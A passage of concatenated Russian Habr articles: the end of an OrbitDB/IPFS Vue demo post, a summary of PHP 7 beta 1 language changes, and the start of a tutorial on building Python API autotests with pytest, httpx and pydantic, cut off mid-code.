await this.db.put('lastUpdated', this.lastUpdated, { pin: true })
} catch (e) {
console.error(e)
}
}
},
mounted() {
this.run()
}
}
```
Разбираем важные моменты: во-первых, надо настроить ноду IPFS, чтобы у неё работал PubSub и подключение через WebRTC — даже так получится не самый быстрый отклик, но лучше, чем без него.
```
const ipfsOptions = {
repo: './ipfs',
EXPERIMENTAL: {
pubsub: true,
},
config: {
Addresses: {
Swarm: [
'/dns4/wrtc-star1.par.dwebops.pub/tcp/443/wss/p2p-webrtc-star/',
'/dns4/wrtc-star2.sjc.dwebops.pub/tcp/443/wss/p2p-webrtc-star/',
'/dns4/webrtc-star.discovery.libp2p.io/tcp/443/wss/p2p-webrtc-star/'
]
},
}
}
```
Для инициализации, конечно, укажем, что хабр — торт:
```
createDatabase: async function (orbitdb) {
try {
const options = {
accessController: {
write: ['*']
}
}
this.db = await orbitdb.keyvalue('first-database', options)
this.address = this.db.address.toString()
console.log('created database at ' + this.address)
await this.db.put('value', 'торт', { pin: true })
await this.db.put('lastUpdated', new Date().toLocaleString(), { pin: true })
this.getData()
} catch (e) {
console.error(e)
}
}
```
Открываем базу, отправляем значения в дропдаун, и продолжаем при помощи костыля следить за обновлениями:
```
openDatabase: async function (orbitdb) {
try {
this.db = await orbitdb.keyvalue(this.address)
console.log('opened database at ' + this.address)
console.log(this.db)
this.getData()
} catch (e) {
console.error(e)
}
},
getData() {
// соединение открыто в openDatabase, свежие данные приходится
// тянуть таким неприглядным способом — vue watch плохо работает с async
setInterval(() => {
try {
const value = this.db.get('value')
this.active.name = value
const lastUpdated = this.db.get('lastUpdated')
this.lastUpdated = lastUpdated
} catch (e) {
console.error(e)
}
}, 3000);
}
```
При выборе варианта в дропдауне нужно записать его в базу:
```
onSelect(value) {
this.active = value
this.lastUpdated = new Date().toLocaleString()
this.updateDatabase()
},
updateDatabase: async function () {
try {
await this.db.put('value', this.active.name, { pin: true })
await this.db.put('lastUpdated', this.lastUpdated, { pin: true })
} catch (e) {
console.error(e)
}
}
```
Тривиальный процесс, но из-за местами скудной документации и примеров с тремя (!) разными наборами методов и алиасов, пришлось провести вечер за разбором js-ipfs и issues в репо OrbitDB. Зато вышло интересно)
Исходники здесь: <https://github.com/Slipn3r/orbitdb-demo>, а вот как это выглядит:
Заключение
----------
Очень здорово, что обычно довольно разрозненная движуха вокруг распределённых сетей потихоньку кристаллизуется на IPFS. Децентрализованных приложений в одном только Awesome IPFS уже несколько десятков, а крутые интеграции и концепты появляются чуть ли не по штуке в неделю. На OrbitDB изначально был написан proof-of-concept чат Orbit, а сейчас её используют уже сотни разработчиков (и сотни контрибьютят, что особенно приятно). Если не мне одному интересно разобраться в ней получше, в следующий раз выкатим уже нормальную демку с полноценным функционалом.
Что почитать/посмотреть:
[orbitdb.org](https://orbitdb.org/)
[ipfs.io](https://ipfs.io/)
[Quick start](https://github.com/orbitdb/orbit-db/blob/master/GUIDE.md)
[Грандиозный мануал](https://github.com/orbitdb/field-manual). А у IPFS ещё больше, раза в три.
[Документация по API. Читается с трудом.](https://github.com/orbitdb/orbit-db/blob/master/API.md)
[Тот самый TodoMVC](https://github.com/orbitdb/example-orbitdb-todomvc)
[Awesome IPFS](https://awesome.ipfs.io/)
[Orbit chat](https://github.com/orbitdb/orbit-web)
---
#### На правах рекламы
VDSina предлагает [VDS в аренду](https://vdsina.ru/cloud-servers?partner=habr254) под любые задачи, огромный выбор операционных систем для автоматической установки, есть возможность установить любую ОС с собственного [ISO](https://vdsina.ru/qa/q/kak-ispolzovat-svoy-obraz-iso-v-vds?partner=habr254), удобная [панель управления](https://habr.com/ru/company/vdsina/blog/460107/) собственной разработки и посуточная оплата тарифа, который вы можете создать индивидуально под свои задачи.
[](https://vdsina.ru/cloud-servers?partner=habr254) | https://habr.com/ru/post/541406/ | null | ru | null |
# Вышла PHP 7 beta 1
Собственно представлена первая бета-версия PHP 7, хороший анонс с изменениями [был на хабре ранее](http://habrahabr.ru/post/260351/) (по альфе).
В тексте новости на сайте опубликована ссылка на документ UPGRADING, где описываются несовместимости «семерки». Помимо выкинутых, как обычно, DEPRECATED функций и расширений (исчезла масса SAPI модулей), заметные изменения произошли в самом языке. Ниже — о части из них.
По порядку из [официального документа](https://github.com/php/php-src/blob/php-7.0.0beta1/UPGRADING):
**Изменения в обработке переменных**
1. Косвенные ссылки на переменные, свойства и методы теперь разбираются слева направо. Восстановить прежний порядок можно фигурными скобками.
```
$$foo['bar']['baz'] // разбирается как ($$foo)['bar']['baz'] - ранее как ${$foo['bar']['baz']}
$foo->$bar['baz'] // разбирается как ($foo->$bar)['baz'] - ранее как $foo->{$bar['baz']}
$foo->$bar['baz']() // разбирается как ($foo->$bar)['baz']() - ранее как $foo->{$bar['baz']}()
Foo::$bar['baz']() // разбирается как (Foo::$bar)['baz']() - ранее как Foo::{$bar['baz']}()
```
2. Ключевое слово **global** принимает только простые переменные. Вместо **global $$foo->bar** следует писать **global ${$foo->bar}**
3. Скобки вокруг переменных или вызовов функций больше не влияют на поведение. Например, код, где результат функции передается по ссылке:
```
function getArray() { return [1, 2, 3]; }
$last = array_pop(getArray());
// Strict Standards: Only variables should be passed by reference
$last = array_pop((getArray()));
// Strict Standards: Only variables should be passed by reference
```
сейчас выбросит ошибку strict standards вне зависимости от скобок (ранее во втором вызове ее не было).
4. Элементы массива или свойства объекта, которые были автоматически созданы во время присвоений по ссылке сейчас будут иметь другой порядок. Код:
```
$array = [];
$array["a"] =& $array["b"];
$array["b"] = 1;
var_dump($array);
```
сейчас сгенерирует массив [«a» => 1, «b» => 1], тогда как ранее был [«b» => 1, «a» => 1].
**Изменения в обработке list()**
1. list() теперь присваивает переменные в прямом порядке (ранее — в обратном), например:
```
list($array[], $array[], $array[]) = [1, 2, 3];
var_dump($array);
```
сейчас выдаст $array == [1, 2, 3] вместо [3, 2, 1]. Изменился только порядок присвоения, т.е. нормальное использование list() не затронуто.
2. Присвоения с пустым списком list() стали запрещены, следующие выражения ошибочны:
```
list() = $a;
list(,,) = $a;
list($x, list(), $y) = $a;
```
3. list() больше не поддерживает распаковку строк (ранее поддерживалась в некоторых случаях). Код:
```
$string = "xy";
list($x, $y) = $string;
```
установит $x и $y в значение null (без предупреждений) вместо $x == «x» и $y == «y». Более того, list() теперь гарантированно работает с объектами, реализующими интерфейс ArrayAccess, т.е. вот так заработает:
```
list($a, $b) = (object) new ArrayObject([0, 1]);
```
Ранее в обе переменные был бы занесен null.
**Изменения в foreach**
1. Итерации в foreach() больше не влияют на внутренний указатель массива, который доступен через семейство функций current()/next()/…
```
$array = [0, 1, 2];
foreach ($array as &$val) {
var_dump(current($array));
}
```
сейчас напечатает int(0) три раза. Ранее — int(1), int(2), bool(false)
2. Во время итерирования массивов *по значению*, foreach теперь пользуется копией массива, и его изменения внутри цикла не повлияют на поведение цикла:
```
$array = [0, 1, 2];
$ref =& $array; // необходимо, чтобы включить старое поведение
foreach ($array as $val) {
var_dump($val);
unset($array[1]);
}
```
Код напечатает все значения (0 1 2), ранее второй элемент выкидывался — (0 2).
3. Когда итерируются массивы по ссылке, изменения в массиве будут влиять на цикл. Предполагается, что PHP лучше будет отрабатывать ряд случаев, например, добавление в конец массива:
```
$array = [0];
foreach ($array as &$val) {
var_dump($val);
$array[1] = 1;
}
```
проитерирует и добавленный элемент. Вывод будет «int(0) int(1)», ранее было только «int(0)».
4. Итерирование обычных (не Traversable) объектов по значению или по ссылке будет вести себя как итерирование по ссылке для массивов. Ранее — аналогично, за исключением более точного позиционирования из предыдущего пункта.
5. Итерирование Traversable объектов не изменилось.
**Изменения в обработке аргументов функций**
1. Больше нельзя использовать одинаковые имена для аргументов (будет ошибка компиляции):
```
public function foo($a, $b, $unused, $unused) {
// ...
}
```
2. Функции func\_get\_arg() и func\_get\_args() теперь вернут текущее значение (а не исходное). Например:
```
function foo($x) {
$x++;
var_dump(func_get_arg(0));
}
foo(1);
```
выведет «2» вместо «1».
3. Похожим образом трейсы в исключениях не будет выводить оригинальные значения, а уже измененные:
```
function foo($x) {
$x = 42;
throw new Exception;
}
foo("string");
```
теперь выдаст:
`Stack trace:
#0 file.php(4): foo(42)
#1 {main}`
Ранее было бы так:
`Stack trace:
#0 file.php(4): foo('string')
#1 {main}`
Хоть это и не влияет на исполнение, но следует иметь это в виду при отладке. То же ограничение теперь и в debug\_backtrace() и прочих функциях, исследующих аргументы.
**Изменения в обработке integer**
1. Некорректные восьмеричные числа будут выдавать ошибку компиляции:
```
$i = 0781; // 8 - неверный разряд для восьмеричного числа
```
Ранее все после некорректного разряда отбрасывалось, и в $i была бы 7.
2. Побитовые сдвиги на отрицательные числа теперь бросают ArithmeticError:
```
var_dump(1 >> -1);
// ArithmeticError: Bit shift by negative number
```
3. Сдвиг влево на число, большее разрядности, вернет 0:
```
var_dump(1 << 64); // int(0)
```
Ранее поведение зависело от архитектуры, на x86 и x86-64 результат был == 1, т.к. сдвиг был циклическим.
4. Аналогично сдвиг вправо даст 0 или -1 (зависит от знака):
```
var_dump(1 >> 64); // int(0)
var_dump(-1 >> 64); // int(-1)
```
**Изменения в обработке ошибок**
1. Больше не парсятся в числа строки с шестнадцатиричными числами:
```
var_dump("0x123" == "291"); // bool(false) (ранее true)
var_dump(is_numeric("0x123")); // bool(false) (ранее true)
var_dump("0xe" + "0x1"); // int(0) (ранее 16)
var_dump(substr("foo", "0x1")); // string(3) "foo" (ранее "oo")
// Notice: A non well formed numeric value encountered
```
filter\_var() может использоваться для проверки строки на содержание шестнадцатиричного числа или конвертации в обычное число:
```
$str = "0xffff";
$int = filter_var($str, FILTER_VALIDATE_INT, FILTER_FLAG_ALLOW_HEX);
if (false === $int) {
throw new Exception("Invalid integer!");
}
var_dump($int); // int(65535)
```
2. Из-за добавления эскейп-синтаксиса для юникода, строки в двойных кавычках и heredoc должны это учитывать:
```
$str = "\u{xyz}"; // Fatal error: Invalid UTF-8 codepoint escape sequence
```
Необходимо двойное экранирования слэша:
```
$str = "\\u{xyz}";
```
Хотя простое "\u" без последующей { не затронуто, и вот так заработает без изменений:
```
$str = "\u202e";
```
Про новую обработку ошибок уже [здесь писали](http://habrahabr.ru/post/261451/), не буду повторяться. Из интересного еще можно добавить, что конструкторы встроенных классов теперь всегда кидают исключения, тогда как ранее некоторые просто возвращали null.
Из других изменений документ отмечает теперь отсутствие $this для нестатических методов, вызванных статически (ранее метод использовал $this вызывающего контекста).
Пополнился, что логично, список недоступных для классов, трейтов и интерфейсов имен — добавлены bool, int, float, string, null, false, true, а также для будущего использования: resource, object, mixed, numeric.
Конструкт yield не требует больше скобок при использовании в выражениях. Он теперь право-ассоциативный оператор с приоритетом между «print» и "=>". Поэтому поведение может измениться:
```
echo yield -1;
// ранее интерпретировалось как
echo (yield) - 1;
// а сейчас как
echo yield (-1);
```
```
yield $foo or die;
// ранее интерпретировалось как
yield ($foo or die);
// а сейчас как
(yield $foo) or die;
```
Эти случаи рекомендуется принудительно уточнять скобками.
Из заметных изменений в стандартной библиотеке функций отмечу только удаление call\_user\_method() и call\_user\_method\_array(), остальное не столь значительно (выкинули dl() в php-fpm, переименовали и оптимизировали zend\_qsort -> zend\_sort, добавили zend\_insert\_sort, немного поменяли поведение setcookie при пустом имени cookie и убрали фатальную ошибку ob\_start внутри буферизации). | https://habr.com/ru/post/262367/ | null | ru | null |
# Как правильно писать API авто тесты на Python
Вступление
----------
Эта статья как продолжение статьи [Как правильно писать UI авто тесты на Python](https://habr.com/ru/post/708932/). Если мы говорим про UI автотесты, то тут хотя бы есть паттерны Page Object, Pagefactory; для API автотестов таких паттернов нет. Да, существуют общие паттерны, по типу [Decorator](https://refactoring.guru/design-patterns/decorator), [SIngletone](https://refactoring.guru/design-patterns/singleton), [Facade](https://refactoring.guru/design-patterns/facade), [Abstract Factory](https://refactoring.guru/design-patterns/abstract-factory), но это не то, что поможет протестировать **бизнес логику**. Когда мы пишем API автотесты, то нам хотелось бы, чтобы они отвечали требованиям:
1. Проверки должны быть полными, то есть мы должны проверить статус код ответа, данные в теле ответа, провалидировать JSON схему;
2. Автотесты должны быть документированными и поддерживаемыми. Чтобы автотесты мог читать и писать не только QA Automation, но и разработчик;
3. Хотелось бы, чтобы JSON схема и тестовые данные генерировались автоматически на основе документации;
4. Отчет должен быть читабельным, содержав в себе информацию о ссылках, заголовках, параметрах, с возможностью прикреплять какие-то логи.
Для меня требования выше являются базой, ваши же требования могут быть другие в зависимости от продукта.
Также очень важно отметить, что если при написании автотестов вы выберете неправильный подход, то проблемы появляются не сразу, а примерно через 100-150 написанных тестов. Тогда фиксы автотестов превратятся в ад, добавление новых автотестов будет все сложнее и сложнее, а читать такие автотесты никто кроме вас не сможет, что плохо. В практике встречаются случаи, когда компания просит переписать их автотесты и очень часто мотивом является: “Наш QA Automation ушел, поэтому теперь мы не можем даже запустить автотесты и непонятно, что в них происходит”. Это означает, что человек, написавший автотесты, писал их костыльно, как бы повышая свою **ценность** (в плохом смысле, что никто, кроме него, не сможет понять автотесты в будущем после его ухода или банального ухода на больничный), как сотрудника, что очень плохо для компании. В итоге время потрачено, деньги потрачено.
Еще один распространенный кейс - это когда новый QA Automation приходит на проект и сразу же хочет все переписать. Окай, переписывает, суть не меняется, автоматизация также страдает. По "правильному" мнению человека, который все переписал, виноват продукт, разработчики, но не он сам. Компания в данном случае выступает тренажером/плейграундом для неопытного QA Automation. В итоге время потрачено, деньги потрачено.
Requirements
------------
Для примера написания API автотестов мы будем использовать:
* pytest - pip install pytest;
* httpx - pip install httpx, - для работы с HTTP протоколом;
* allure - pip install allure-pytest, - необязательная зависимость. Вы можете использовать любой другой репортер;
* jsonschema - pip install jsonschema, - для валидации JSON схемы;
* pydantic, python-dotenv - pip install pydantic python-dotenv, - для генерации тестовых данных, для управления настройками, для автогенерации JSON схемы;
Почему не [requests](https://requests.readthedocs.io/en/latest/)? Мне нравится httpx, потому что он умеет работать асинхронно и у него есть AsyncClient. Также документация [httpx](https://www.python-httpx.org/) в стиле Material Design мне больше нравится, чем у requests. В остальном requests замечательная библиотека, можно использовать ее и разницы никакой нет.
Библиотека [pydantic](https://docs.pydantic.dev/) служит для валидации, аннотации, парсинга данных в python. Она нам нужна для автогенерации JSON схемы, для описания моделей данных, для генерации тестовых данных. У этой библиотеки есть много плюсов по сравнению с обычными dataclass-сами в python. Если приводить пример из жизни, то pydantic - это как ехать на автомобиле, а dataclass'ы - это идти пешком.
В качестве альтернативы pydantic можно взять библиотеку [models-manager](https://github.com/Nikita-Filonov/models_manager), которая делает все тоже самое, что и pydantic, т.е. умеет работать с базой данных из коробки, генерировать рандомные негативные тестовые данные на основе модели. Эта библиотека больше подойдет для тестирования валидации входных данных вашего API. Документацию по models-manager можно найти [тут](https://nikita-filonov.github.io/models_manager/). Мы не будем использовать models-manager, так как нам не нужна база данных и мы не будем тестировать валидацию.
Но у pydantic тоже есть библиотека [SQLModel](https://sqlmodel.tiangolo.com/) для работы с базой данных. Если вам для автотестов нужна база данных, то вы можете использовать: SQLAlchemy + pydantic, SQLModel, models-manager. В нашем же случае работа с базой данных не потребуется.
Тесты будем писать на публичный API <https://sampleapis.com/api-list/futurama>. Данный API всего лишь пример. На реальных проектах API может быть гораздо сложнее, но **суть** написания автотестов остается та же.
Settings
--------
Опишем настройки проекта. Для этого будем использовать класс BaseSettings из pydantic, потому что он максимально удобный, умеет читать настройки из .env файла, умеет читать настройки из переменных окружения, умеет читать настройки из .txt файла, умеет управлять ссылками на редис или базу данных и много чего еще, можно почитать тут <https://docs.pydantic.dev/usage/settings/>. Это очень удобно для использования на **CI/CD**, или когда у вас есть много настроек, которые разбросаны по всему проекту + с BaseSettings все настройки можно собрать в один объект.
settings.py
```
from pydantic import BaseModel, BaseSettings, Field
class TestUser(BaseModel):
email: str
password: str
class Settings(BaseSettings):
base_url: str = Field(..., env='BASE_URL')
user_email: str = Field(..., env='TEST_USER_EMAIL')
user_password: str = Field(..., env='TEST_USER_PASSWORD')
class Config:
env_file = '.env'
env_file_encoding = 'utf-8'
@property
def api_url(self) -> str:
return f'{self.base_url}/futurama'
@property
def user(self) -> TestUser:
return TestUser(
email=self.user_email,
password=self.user_password
)
base_settings = Settings()
```
Мы будем читать настройки из .env файла.
.env
```
BASE_URL="https://api.sampleapis.com" # API endpoint
TEST_USER_EMAIL="some@gmail.com" # Some random user just for example
TEST_USER_PASSWORD="some" # Some random password just for example
```
Models
------
Теперь опишем модели, используя pydantic, перед этим переопределим базовую модель из pydantic. Нам это нужно, чтобы закрыть некоторые **лимитации и баги**, которые есть в pydantic.
utils\models\base\_model.py
```
from pydantic import BaseModel as PydanticBaseModel
class BaseModel(PydanticBaseModel):
class Config:
@staticmethod
def schema_extra(schema: dict, model: PydanticBaseModel):
"""
https://github.com/pydantic/pydantic/issues/1270#issuecomment-729555558
"""
for prop, value in schema.get('properties', {}).items():
field = [
model_field for model_field in model.__fields__.values()
if model_field.alias == prop
][0]
if field.allow_none:
if 'type' in value:
value['anyOf'] = [{'type': value.pop('type')}]
elif '$ref' in value:
if issubclass(field.type_, BaseModel):
value['title'] = field.type_.__config__.title or field.type_.__name__
value['anyOf'] = [{'$ref': value.pop('$ref')}]
value['anyOf'].append({'type': 'null'})
def __hash__(self):
"""
https://github.com/pydantic/pydantic/issues/1303#issuecomment-599712964
"""
return hash((type(self),) + tuple(self.__dict__.values()))
```
Я прикрепил ссылки на github issue, где вы можете почитать подробнее, какая именно проблема закрывается. Если будете использовать pydantic, то вам это пригодится. Ну или же вы можете использовать [models-manager](https://github.com/Nikita-Filonov/models_manager), ибо там нет этих проблем.
Теперь опишем модель для аутентификации:
models\[authentication.py](http://authentication.py)
```
from pydantic import Field
from settings import base_settings
from utils.models.base_model import BaseModel
class AuthUser(BaseModel):
email: str = Field(default=base_settings.user.email)
password: str = Field(default=base_settings.user.password)
class Authentication(BaseModel):
auth_token: str | None
user: AuthUser | None = AuthUser()
```
Напишем модель для объекта question из API <https://sampleapis.com/api-list/futurama>. Сам объект выглядит примерно так:
```
{
"id": 1,
"question": "What is Fry's first name?",
"possibleAnswers": [
"Fred",
"Philip",
"Will",
"John"
],
"correctAnswer": "Philip"
}
```
models\[questions.py](http://questions.py)
```
from typing import TypedDict
from pydantic import BaseModel, Field
from utils.fakers import random_list_of_strings, random_number, random_string
class UpdateQuestion(BaseModel):
question: str | None = Field(default_factory=random_string)
possible_answers: list[str] | None = Field(
alias='possibleAnswers',
default_factory=random_list_of_strings
)
correct_answer: str | None = Field(
alias='correctAnswer',
default_factory=random_string
)
class DefaultQuestion(BaseModel):
id: int = Field(default_factory=random_number)
question: str = Field(default_factory=random_string)
possible_answers: list[str] = Field(
alias='possibleAnswers',
default_factory=random_list_of_strings
)
correct_answer: str = Field(
alias='correctAnswer',
default_factory=random_string
)
class DefaultQuestionsList(BaseModel):
__root__: list[DefaultQuestion]
class QuestionDict(TypedDict):
id: int
question: str
possibleAnswers: list[str]
correct_answer: str
```
Обратите внимание на аргумент **alias** в функции Field. Он служит для того, чтобы мы могли работать со **snake\_case** в python и с любым другим форматом извне. Например, в python нам бы не хотелось писать название атрибута таким образом - possibleAnswers, т.к. это нарушает PEP8, поэтому мы используем **alias**. Pydantic сам разберется, как обработать JSON объект и разобрать его по нужным атрибутам в модели. Так же в функции Field есть очень много крутых фич по типу: max\_length, min\_length, gt, ge, lt, le и можно писать регулярки. Есть [куча полезных настроек](https://docs.pydantic.dev/usage/model_config/) для ваших моделей и есть возможность [использовать встроенные типы](https://docs.pydantic.dev/usage/types/) или писать свои. Короче, пользуйтесь.
Данные функции: random\_list\_of\_strings, random\_number, random\_string используются, чтобы сгенерировать какие-то рандомные данные. Мы не будем усложнять и напишем эти функции, используя стандартные средства python, в своих же проектах вы можете использовать [faker](https://faker.readthedocs.io/en/master/).
utils\[fakers.py](http://fakers.py)
```
from random import choice, randint
from string import ascii_letters, digits
def random_number(start: int = 100, end: int = 1000) -> int:
return randint(start, end)
def random_string(start: int = 9, end: int = 15) -> str:
return ''.join(choice(ascii_letters + digits) for _ in range(randint(start, end)))
def random_list_of_strings(start: int = 9, end: int = 15) -> list[str]:
return [random_string() for _ in range(randint(start, end))]
```
Готово, мы описали нужные нам модели. С помощью них можно будет генерировать тестовые данные:
```
DefaultQuestion().dict(by_alias=True)
{
'id': 859,
'question': 'a5mii6xsAmxZ',
'possibleAnswers': ['3HW4gA0HW', 'dcp07Wm2EHM9X4', '4oSm5xSIF', 'SSQXoUrYc', 'xeCV3GGduHjI', '9ScfUI2pF', 'b5ezRFJ8m8', '9fY1nKTNlp', '4BbKZUamwJjDnG', 'PRdHxVgH0lmSL', 'b4budMBfz', 'Oe62YMnC7wRb', 'BI6DUSsct4aCE', 'WIxX0efx6t5IPxd', 'x3ZKlXXTGEd'],
'correctAnswer': 'fX7nXClR6nS'
}
```
JSON схема генерируется автоматически на основе модели. В практике встречал людей, которые писали JSON схему **руками**, при этом считали это единственным верным подходом, но не нужно так. Ведь если объект состоит из 4-х полей, как в нашем случае, то еще можно написать JSON схему руками, а что если объект состоит их 30-ти полей? Тут уже могут быть сложности и куча потраченного времени. Поэтому мы полностью скидываем эту задачу на pydantic:
```
DefaultQuestion().schema()
{
'title': 'DefaultQuestion',
'type': 'object',
'properties': {
'id': {'title': 'Id', 'type': 'integer'},
'question': {'title': 'Question', 'type': 'string'},
'possibleAnswers': {'title': 'Possibleanswers', 'type': 'array', 'items': {'type': 'string'}},
'correctAnswer': {'title': 'Correctanswer', 'type': 'string'}
}
}
```
API Client
----------
Теперь опишем базовый API httpx клиент, который будем использовать для выполнения HTTP запросов:
base\[client.py](http://client.py)
```
import typing
from functools import lru_cache
import allure
from httpx import Client as HttpxClient
from httpx import Response
from httpx._client import UseClientDefault
from httpx._types import (AuthTypes, CookieTypes, HeaderTypes, QueryParamTypes,
RequestContent, RequestData, RequestExtensions,
RequestFiles, TimeoutTypes, URLTypes)
from base.api.authentication_api import get_auth_token
from models.authentication import Authentication
from settings import base_settings
class Client(HttpxClient):
@allure.step('Making GET request to "{url}"')
def get(
self,
url: URLTypes,
*,
params: typing.Optional[QueryParamTypes] = None,
headers: typing.Optional[HeaderTypes] = None,
cookies: typing.Optional[CookieTypes] = None,
auth: typing.Union[AuthTypes, UseClientDefault] = None,
follow_redirects: typing.Union[bool, UseClientDefault] = None,
timeout: typing.Union[TimeoutTypes, UseClientDefault] = None,
extensions: typing.Optional[RequestExtensions] = None
) -> Response:
return super().get(
url=url,
params=params,
headers=headers,
cookies=cookies,
auth=auth,
follow_redirects=follow_redirects,
timeout=timeout,
extensions=extensions
)
@allure.step('Making POST request to "{url}"')
def post(
self,
url: URLTypes,
*,
content: typing.Optional[RequestContent] = None,
data: typing.Optional[RequestData] = None,
files: typing.Optional[RequestFiles] = None,
json: typing.Optional[typing.Any] = None,
params: typing.Optional[QueryParamTypes] = None,
headers: typing.Optional[HeaderTypes] = None,
cookies: typing.Optional[CookieTypes] = None,
auth: typing.Union[AuthTypes, UseClientDefault] = None,
follow_redirects: typing.Union[bool, UseClientDefault] = None,
timeout: typing.Union[TimeoutTypes, UseClientDefault] = None,
extensions: typing.Optional[RequestExtensions] = None
) -> Response:
return super().post(
url=url,
content=content,
data=data,
files=files,
json=json,
params=params,
headers=headers,
cookies=cookies,
auth=auth,
follow_redirects=follow_redirects,
timeout=timeout,
extensions=extensions
)
@allure.step('Making PATCH request to "{url}"')
def patch(
self,
url: URLTypes,
*,
content: typing.Optional[RequestContent] = None,
data: typing.Optional[RequestData] = None,
files: typing.Optional[RequestFiles] = None,
json: typing.Optional[typing.Any] = None,
params: typing.Optional[QueryParamTypes] = None,
headers: typing.Optional[HeaderTypes] = None,
cookies: typing.Optional[CookieTypes] = None,
auth: typing.Union[AuthTypes, UseClientDefault] = None,
follow_redirects: typing.Union[bool, UseClientDefault] = None,
timeout: typing.Union[TimeoutTypes, UseClientDefault] = None,
extensions: typing.Optional[RequestExtensions] = None
) -> Response:
return super().patch(
url=url,
content=content,
data=data,
files=files,
json=json,
params=params,
headers=headers,
cookies=cookies,
auth=auth,
follow_redirects=follow_redirects,
timeout=timeout,
extensions=extensions
)
@allure.step('Making DELETE request to "{url}"')
def delete(
self,
url: URLTypes,
*,
params: typing.Optional[QueryParamTypes] = None,
headers: typing.Optional[HeaderTypes] = None,
cookies: typing.Optional[CookieTypes] = None,
auth: typing.Union[AuthTypes, UseClientDefault] = None,
follow_redirects: typing.Union[bool, UseClientDefault] = None,
timeout: typing.Union[TimeoutTypes, UseClientDefault] = None,
extensions: typing.Optional[RequestExtensions] = None
) -> Response:
return super().delete(
url=url,
params=params,
headers=headers,
cookies=cookies,
auth=auth,
follow_redirects=follow_redirects,
timeout=timeout,
extensions=extensions
)
@lru_cache(maxsize=None)
def get_client(
auth: Authentication | None = None,
base_url: str = base_settings.api_url
) -> Client:
headers: dict[str, str] = {}
if auth is None:
return Client(base_url=base_url, trust_env=True)
if (not auth.auth_token) and (not auth.user):
raise NotImplementedError(
'Please provide "username" and "password" or "auth_token"'
)
if (not auth.auth_token) and auth.user:
token = get_auth_token(auth.user)
headers = {**headers, 'Authorization': f'Token {token}'}
if auth.auth_token and (not auth.user):
headers = {**headers, 'Authorization': f'Token {auth.auth_token}'}
return Client(base_url=base_url, headers=headers, trust_env=True)
```
Мы создали свой класс Client, который унаследовали от httpx.Client и переопределили необходимые нам методы, добавив к ним allure.step. Теперь при http-запросе через Client в отчете у нас будут отображаться те запросы, которые мы выполняли. Мы специально использовали allure.step, как декоратор, чтобы в отчет также попали параметры, которые мы передаем внутрь функции метода. Позже посмотрим, как это все будет выглядеть в отчете. Внутрь Client мы также можем добавить запись логов или логирование в консоль, но в данном примере обойдемся только allure.step, на своем проекте вы можете добавить логирование.
Также мы создали функцию get\_client, которая будет конструировать и возвращать объект Client. Эта функция будет добавлять базовые атрибуты, заголовки, base\_url от которого будем строить ссылки на запросы к API. В этом API <https://sampleapis.com/api-list/futurama> нет аутентификации, я указал заголовок для аутентификации по API Key ради примера. Скорее всего на вашем проекте у вас будет другой заголовок для аутентификации.
Обратите внимание, что мы использовали декоратор lru\_cache для кеширования клиента, чтобы не конструировать его для каждого запроса.
API endpoints
-------------
Теперь опишем методы для взаимодействия с API.
Для примера опишем методы, которые будут работать с аутентификацией. Для <https://sampleapis.com/api-list/futurama> аутентификация не требуется, но в своем проекте вы можете указать ваши методы для получения токена.
base\api\authentication\_api.py
```
from functools import lru_cache
from httpx import Client, Response
from models.authentication import AuthUser
from settings import base_settings
from utils.constants.routes import APIRoutes
def get_auth_token_api(payload: AuthUser) -> Response:
client = Client(base_url=base_settings.api_url)
return client.post(f'{APIRoutes.AUTH}/token', json=payload.dict())
@lru_cache(maxsize=None)
def get_auth_token(payload: AuthUser) -> str:
"""
Should be used like this:
response = get_auth_token_api(payload)
json_response = response.json()
assert response.status_code == HTTPStatus.OK
assert json_response.get('token')
return json_response['token']
"""
return 'token'
```
Теперь опишем методы работы с questions:
```
import allure
from httpx import Response
from base.client import get_client
from models.authentication import Authentication
from models.questions import DefaultQuestion, UpdateQuestion
from utils.constants.routes import APIRoutes
@allure.step(f'Getting all questions')
def get_questions_api(auth: Authentication = Authentication()) -> Response:
client = get_client(auth=auth)
return client.get(APIRoutes.QUESTIONS)
@allure.step('Getting question with id "{question_id}"')
def get_question_api(
question_id: int,
auth: Authentication = Authentication()
) -> Response:
client = get_client(auth=auth)
return client.get(f'{APIRoutes.QUESTIONS}/{question_id}')
@allure.step('Creating question')
def create_question_api(
payload: DefaultQuestion,
auth: Authentication = Authentication()
) -> Response:
client = get_client(auth=auth)
return client.post(APIRoutes.QUESTIONS, json=payload.dict(by_alias=True))
@allure.step('Updating question with id "{question_id}"')
def update_question_api(
question_id: int,
payload: UpdateQuestion,
auth: Authentication = Authentication()
) -> Response:
client = get_client(auth=auth)
return client.patch(
f'{APIRoutes.QUESTIONS}/{question_id}',
json=payload.dict(by_alias=True)
)
@allure.step('Deleting question with id "{question_id}"')
def delete_question_api(
question_id: int,
auth: Authentication = Authentication()
) -> Response:
client = get_client(auth=auth)
return client.delete(f'{APIRoutes.QUESTIONS}/{question_id}')
def create_question(auth: Authentication = Authentication()) -> DefaultQuestion:
payload = DefaultQuestion()
response = create_question_api(payload=payload, auth=auth)
return DefaultQuestion(**response.json())
```
С помощью методов выше сможем выполнять простые CRUD запросы к API.
Utils
-----
Добавим необходимые утилитки, которые помогут сделать тесты лучше:
utils\constants\[routes.py](http://routes.py)
```
from enum import Enum
class APIRoutes(str, Enum):
AUTH = '/auth'
INFO = '/info'
CAST = '/cast'
EPISODES = '/episodes'
QUESTIONS = '/questions'
INVENTORY = '/inventory'
CHARACTERS = '/characters'
def __str__(self) -> str:
return self.value
```
Лучше хранить роутинги в enum, чтобы не дублировать код и наглядно видеть, какие роутинги используются:
utils\fixtures\[questions.py](http://questions.py)
```
import pytest
from base.api.questions_api import create_question, delete_question_api
from models.questions import DefaultQuestion
@pytest.fixture(scope='function')
def function_question() -> DefaultQuestion:
question = create_question()
yield question
delete_question_api(question.id)
```
Для некоторых тестов, например, на удаление или изменение, нам понадобится фикстура, которая будет создавать question. После создания мы будем возвращать объект DefaultQuestion и когда тест завершится, то удалим его delete\_question\_api([question.id](http://question.id)).
conftest.py
```
pytest_plugins = (
'utils.fixtures.questions',
)
```
Поэтому не забудем добавить нашу API фикстуру в pytest\_plugins. В принципе вы можете писать API фикстуры прямо рядом с вашими тестами, но, как показывает моя практика, это не долгоиграющая история. На реальных проектах бизнес логика может быть гораздо сложнее, где фикстуры могут наследоваться друг от друга. Поэтому сразу выносим эту фикстуру в pytest\_plugins
utils\assertions\[schema.py](http://schema.py)
```
import allure
from jsonschema import validate
@allure.step('Validating schema')
